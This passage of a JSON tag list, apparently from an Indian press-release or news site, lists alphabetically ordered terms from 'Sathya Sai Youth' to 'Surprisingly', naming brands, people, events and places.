Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly 